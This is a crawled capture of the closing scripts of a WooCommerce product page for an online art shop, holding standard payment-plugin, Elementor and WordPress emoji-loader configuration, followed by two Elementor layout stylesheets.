			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1R6hKtFvnl1r5XcP%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2254fb7215da%22%2C%22initWooPayNonce%22%3A%227767a47efc%22%2C%22saveUPEAppearanceNonce%22%3A%22284957461c%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_bto5hX.RUDS%3AHE8wNNK%21Elx%5EbDvd8_t_cd54530b061bd06e9294bda2f8aea5%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2238e665d2a0%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.1.0%22%2C%22woopaySignatureNonce%22%3A%225380535572%22%2C%22woopaySessionNonce%22%3A%2251a273f7b1%22%2C%22woopayMerchantId%22%3A242970767%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A242970767%2C%22data%22%3A%7B%22session%22%3A%22XAeZxRY9mX03tr6JYdF7ODbp4T8cEdps6P2DQ2alWdhzWk%5C%2FC6Ar1vVxdphRDfg%2B30vQnyDX%5C%2FXjWaPj4yE2mex7cMI27TLSAwu4L%2BeFLah0cPbDZT7agtx2NTKAOcDt3XxIpfoixdiD1yC6l0Ehg5%5C%2FUDHCXSPo3hQs5kug1rBwD4grfG%2BCiAxF%2BU06jhlTrc83GrNg4Diw3XPYmRWVjrlMudOzo81j1jRgLwx192nrCXbObTB3DocT9czd41t06U2nx3EasZ9hwqQOU0HjBdEDBgUjeDM77HyNXquSNzLrwR74%5C%2F4IN2DYEk2OlnhbpsBYXap%2BXMPD%5C%2F1PVCJDgGxHeoj6COQGQyJ%2Bd87wTLKMT3qjBkASNAYaL2SFPrUIW3yAqTmazRFZaUQHrHjhKRuKon3QLjgyg15MbBTARQQgXAfmC8kPp9GC2VksvcsQtfySJEx5e%5C%2FPITJLY5kfmnwKkpvJFBzyKdeAx2VSHq7yrJUTKKRAQNF%2Bq0qqrWfuGnNWqOvBtvncvjrDH2%5C%2FCpldrVlxSRL9RMGsowKk53n8u4Uf3xaehRsgm72YIjUnClzzr5zwxy%5C%2FX%5C%2FaEuc4J4ATISjfaQA%3D%3D%22%2C%22iv%22%3A%22i%5C%2F1aEAGGeFNRThzS6UJ8Qg%3D%3D%22%2C%22hash%22%3A%22MzYyNzhiNDQ4NmM2Y2YxMDg3OTY1NGMwNjQyZGZkYmI3NjA1NDZhMDZkZjQ4MDA5ZWJlMWI4OGZiNTIzYTY1Yg%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22WWW.DIVINESHAKTIARTS.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fmy-account-2%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.divineshaktiarts.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.1.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"9617":{"name":"Laptop Sleeve","price":35},"9573":{"name":"Poster","price":40}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.divineshaktiarts.com\/wp-admin\/admin-ajax.php","nonce":"c6482de0b2","urls":{"assets":"https:\/\/www.divineshaktiarts.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.divineshaktiarts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.divineshaktiarts.com\/cart-2-2\/","checkout_page_url":"https:\/\/www.divineshaktiarts.com\/checkout-2\/","fragments_nonce":"aa1b230507"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.divineshaktiarts.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.divineshaktiarts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.divineshaktiarts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.divineshaktiarts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03a3fad709"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9573,"title":"Poster%20%E2%80%93%20Divine%20Shakti%20Arts","excerpt":"","featuredImage":"https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.divineshaktiarts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.divineshaktiarts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.divineshaktiarts.com/wp-content/uploads/elementor/css/post-80.css?ver=1768188664
body_size: 256
content:
.elementor-80 .elementor-element.elementor-element-2319873:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-2319873 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-2319873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80 .elementor-element.elementor-element-2319873 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-8cc37bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-8cc37bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-8cc37bb > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-84b58c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-84b58c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-84b58c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-80 .elementor-element.elementor-element-84b58c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-80 .elementor-element.elementor-element-210f0e6{text-align:left;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-bcc2756.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-bcc2756.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-bcc2756.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-80 .elementor-element.elementor-element-bcc2756 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-80 .elementor-element.elementor-element-69508a8{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-ab5e0ca{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-ab5e0ca > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-b64f994{width:auto;max-width:auto;}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-8cc37bb{width:15%;}.elementor-80 .elementor-element.elementor-element-84b58c5{width:69.978%;}.elementor-80 .elementor-element.elementor-element-bcc2756{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.divineshaktiarts.com/wp-content/uploads/elementor/css/post-550.css?ver=1768188677
body_size: 896
content:
.elementor-550 .elementor-element.elementor-element-09dc32d:not(.elementor-motion-effects-element-type-background), .elementor-550 .elementor-element.elementor-element-09dc32d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-09dc32d{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E6E6E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-550 .elementor-element.elementor-element-09dc32d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-550 .elementor-element.elementor-element-5091b67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-5091b67 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E6E6E6;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 50px 15px;}.elementor-550 .elementor-element.elementor-element-2a08708 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:uppercase;color:#0C0C0C;}.elementor-550 .elementor-element.elementor-element-56624e4{font-size:16px;line-height:26px;color:#707070;}.elementor-550 .elementor-element.elementor-element-f26ba75 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-550 .elementor-element.elementor-element-409063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-550 .elementor-element.elementor-element-409063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-550 .elementor-element.elementor-element-409063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-550 .elementor-element.elementor-element-409063c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-409063c > .elementor-element-populated{padding:80px 0px 80px 60px;}.elementor-550 .elementor-element.elementor-element-dbb3391 .widget-title{color:#0C0B0C;font-weight:600;text-transform:uppercase;}.elementor-550 .elementor-element.elementor-element-dbb3391 .widget-content a{color:#707070;font-size:16px;}.elementor-550 .elementor-element.elementor-element-dbb3391 .widget-content a:hover{color:#F26D3D;}.elementor-bc-flex-widget .elementor-550 .elementor-element.elementor-element-4b50218.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-550 .elementor-element.elementor-element-4b50218.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-550 .elementor-element.elementor-element-4b50218 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-4b50218 > .elementor-element-populated{padding:80px 0px 80px 60px;}.elementor-550 .elementor-element.elementor-element-776109d .widget-title{color:#0C0C0C;font-weight:600;text-transform:uppercase;}.elementor-550 .elementor-element.elementor-element-776109d .widget-content a{color:#707070;font-size:16px;}.elementor-550 .elementor-element.elementor-element-776109d .widget-content a:hover{color:#F26D3D;}.elementor-550 .elementor-element.elementor-element-cf7f90d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-cf7f90d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E6E6E6;padding:80px 15px 80px 60px;}.elementor-550 .elementor-element.elementor-element-bab7747 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:uppercase;color:#0C0C0C;}.elementor-550 .elementor-element.elementor-element-d0ad32a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:16px;color:#707070;}.elementor-550 .elementor-element.elementor-element-9366a0b:not(.elementor-motion-effects-element-type-background), .elementor-550 .elementor-element.elementor-element-9366a0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-9366a0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-550 .elementor-element.elementor-element-9366a0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-550 .elementor-element.elementor-element-8313b83 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-5f1f951{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;color:#0C0C0C;}.elementor-550 .elementor-element.elementor-element-18decb0 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-b3b7fef{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-550 .elementor-element.elementor-element-b3b7fef .elementor-social-icon{background-color:#F36B21;}@media(min-width:768px){.elementor-550 .elementor-element.elementor-element-5091b67{width:30.101%;}.elementor-550 .elementor-element.elementor-element-f26ba75{width:39.386%;}.elementor-550 .elementor-element.elementor-element-cf7f90d{width:30.179%;}}@media(max-width:1024px){.elementor-550 .elementor-element.elementor-element-09dc32d{margin-top:30px;margin-bottom:0px;}.elementor-550 .elementor-element.elementor-element-5091b67 > .elementor-element-populated{padding:30px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-409063c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-dbb3391 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-4b50218 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-cf7f90d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 15px 0px 15px;}}@media(max-width:767px){.elementor-550 .elementor-element.elementor-element-09dc32d{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-5091b67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-5091b67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-409063c > .elementor-element-populated{padding:15px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-4b50218 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 0px 15px;}.elementor-550 .elementor-element.elementor-element-cf7f90d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-cf7f90d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-9366a0b{margin-top:0px;margin-bottom:0px;padding:10px 0px 15px 0px;}.elementor-550 .elementor-element.elementor-element-8313b83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-550 .elementor-element.elementor-element-5f1f951{margin:5px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-550 .elementor-element.elementor-element-18decb0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-550 .elementor-element.elementor-element-b3b7fef{text-align:center;}}